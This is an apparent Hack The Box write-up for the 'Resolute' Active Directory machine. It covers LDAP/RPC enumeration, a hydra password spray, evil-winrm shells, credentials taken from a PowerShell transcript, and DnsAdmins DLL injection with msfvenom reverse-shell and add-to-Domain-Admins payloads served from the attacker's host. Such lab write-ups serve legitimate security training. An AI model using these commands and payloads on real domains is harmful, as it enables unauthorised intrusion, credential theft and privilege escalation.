Hackthebox - Resolute Writeup

Nmap Scan
export ip=10.10.10.169nmap -sC -sV -sS -oN nmap.put $ipopen ports: * 53/tcp open domain? * 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-05-29 05:32:58Z) * 135/tcp open msrpc Microsoft Windows RPC * 139/tcp open netbios-ssn Microsoft Windows netbios-ssn * 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name) * 445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK) * 464/tcp open kpasswd5? * 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 * 636/tcp open tcpwrapped * 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local)

We see that the server is running windows and has active directory. From the nmap scripts we fine the domain name and forest name as “megabank.local”. So we add a host to our /etc/hosts file
echo "10.10.10.169 megabank.local" >> /etc/hostsWe also fine that the smb server running allows guest authentication.
Enumeration
Active Directory - enum4linux
We enumerate using enum4linux
enum4linux -a $ipIn the output, we find the following users and groups
Group 'Schema Admins' (RID: 518) has member: MEGABANK\Administrator
Group 'Group Policy Creator Owners' (RID: 520) has member: MEGABANK\Administrator
Group 'Domain Guests' (RID: 514) has member: MEGABANK\Guest
Group 'Domain Users' (RID: 513) has member: MEGABANK\Administrator
Group 'Domain Users' (RID: 513) has member: MEGABANK\DefaultAccount
Group 'Domain Users' (RID: 513) has member: MEGABANK\krbtgt
Group 'Domain Users' (RID: 513) has member: MEGABANK\ryan
Group 'Domain Users' (RID: 513) has member: MEGABANK\marko
Group 'Domain Users' (RID: 513) has member: MEGABANK\sunita
Group 'Domain Users' (RID: 513) has member: MEGABANK\abigail
Group 'Domain Users' (RID: 513) has member: MEGABANK\marcus
Group 'Domain Users' (RID: 513) has member: MEGABANK\sally
Group 'Domain Users' (RID: 513) has member: MEGABANK\fred
Group 'Domain Users' (RID: 513) has member: MEGABANK\angela
Group 'Domain Users' (RID: 513) has member: MEGABANK\felicia
Group 'Domain Users' (RID: 513) has member: MEGABANK\gustavo
Group 'Domain Users' (RID: 513) has member: MEGABANK\ulf
Group 'Domain Users' (RID: 513) has member: MEGABANK\stevie
Group 'Domain Users' (RID: 513) has member: MEGABANK\claire
Group 'Domain Users' (RID: 513) has member: MEGABANK\paulo
Group 'Domain Users' (RID: 513) has member: MEGABANK\steve
Group 'Domain Users' (RID: 513) has member: MEGABANK\annette
Group 'Domain Users' (RID: 513) has member: MEGABANK\annika
Group 'Domain Users' (RID: 513) has member: MEGABANK\per
Group 'Domain Users' (RID: 513) has member: MEGABANK\claude
Group 'Domain Users' (RID: 513) has member: MEGABANK\melanie
Group 'Domain Users' (RID: 513) has member: MEGABANK\zach
Group 'Domain Users' (RID: 513) has member: MEGABANK\simon
Group 'Domain Users' (RID: 513) has member: MEGABANK\naoki
Group 'Domain Admins' (RID: 512) has member: MEGABANK\Administrator
Group 'Enterprise Admins' (RID: 519) has member: MEGABANK\Administrator
Group 'Domain Controllers' (RID: 516) has member: MEGABANK\RESOLUTE$
Group 'Domain Computers' (RID: 515) has member: MEGABANK\MS02$
Group 'Contractors' (RID: 1103) has member: MEGABANK\ryanWe also find the password policy if we need to bruteforce
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7Having a thorough look at the output of enum4linux, we get

So a user marko has written a password in the description
Password: Welcome123!
Active directory - ldapsearch
We see that the server is running ldap. We can retrieve the info we found with enum4linux using ldapsearch as well. First we need the rootds. to get that, we can use the nmap script ldap-search or we can use ldapsearch as well.
nmap --script=ldap-search -Pn -p 389 10.10.10.169
ldapsearch -x -h 10.10.10.169 -s base namingcontexts # Cleaner resultsNOTE: -x for simple authentication -h for host -s for scope

We get the root dn:
DC=megabank,DC=local
ldapsearch -x -b "dc=megabank, dc=local" -h 10.10.10.169 # all scopes
ldapsearch -x -b "dc=megabank, dc=local" -h 10.10.10.169 -s base # base scope
ldapsearch -x -b "dc=megabank, dc=local" -h 10.10.10.169 -s sub # scope subtree
ldapsearch -x -b "cn=users, dc=megabank, dc=local" -h 10.10.10.169- dn = distinguished name
- cn = common name
- dc = domain component
- ou = organizational unit
To get a better grasp of ldap namespaces, go here.
Looking through the output, we can find the description of the user marko to get the password.
Active directory - rpcclient
We can get the users and userinfo using rpcclient NULL authentication
rpcclient -U '' -I 10.10.10.169 megabank.localWe can execute the following rpcclient commands
rpcclient $> enumdomusers # Get a list of users with their ridrpcclient $> queryuser 0x457 # get userinfo with rid. user marko here
We get the password.
We can look at all the users’ basic info using
rpclient $> querydispinfoPrivilege Escalation - User Melanie
Login using found creds
We try logging into the smb server using the found creds but get an authentication error
smbmap -u "marko" -p "Welcome123!" -H megabank.localHydra user bruteforce
It seems that the password found is not for the user “marko”. We found many other users. We try bruteforcing the found passwords against the users. For this we create a file “user.txt” that contains the names of our users. Then we bruteforce the users using hydra
hydra -L usernames.txt -P passwords.txt 192.168.2.66 smb -V -fWe get a hit

So the password is for the user melanie
Creds:
User: melanie
Password: Welcome123!
Getting a shell with evil-winrm
Using our found creds, we try getting a winrm shell using evil-winrm

evil-winrm -i megabank.local -u melanie -p Welcome123!And we get a shell as the user melanie

We find our user.txt file under the . So this is our required user.

Privilege Escaltion - User ryan
In the C: drive we find an interesting folder PSTranscripts/. Going in, we find a file “PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt” inside another folder. We have a look at the contents of the file.
type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
We find the backup of the password for the user ryan
Creds:
User: ryan
Password: Serv3r4Admin4cc123!
We try logging in with evilwinrm
In the directory, we fine a note.txt that says
Email to team:
- due to change freeze, any system changes (apart from those to the
administrator account) will be automatically reverted within 1 minutePrivilege escalation - Administrator
DLL injection in DNS service
Issuing the command whoami, we find that our user ryan is a memeber of the group dnsadmins
whoami /all
Members of the group dnsadmins can be used for privilege escalation to admin with dll injection. This trick is described here.
We can generate our payload dll with msfvenom.
msfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.55 LPORT=8888 -f dll -o dns.dll
smbserver.py SHARE ./On target, we can change the config of the dns since the user ryan belongs to the group dnsadmins. We can also start and stop the dns service.
dnscmd RESOLUTE /config /serverlevelplugindll \\10.10.14.55\SHARE\dnsprivesc.dll
sc.exe stop dns
sc.exe start dns
We open up a nc listener at port 8888
nc -lnvp 8888Trying a couple of times, failed to get back a reverse shell. Not sure why it did not work. A workaround would be elevating the privileges of a user that we know the password of generating an exex payload using msfvenom. We can try adding the user melanie to the admins group using the dll payload. Then the user melanie would give us administrative privileges on the machine. We generate the payload and do the previous steps again on target.
msfvenom -p windows/x64/exec cmd='net group "domain admins" melanie /add /domain' --platform windows -f dll > dns.dll
smbserver.py SHARE ./Next we login to user melanie using evilwinrm and look at our user info using
whoami /all
We see that we are now a member of the administrator group and can execute administrator commands. So we can get our required root.txt at C:.txt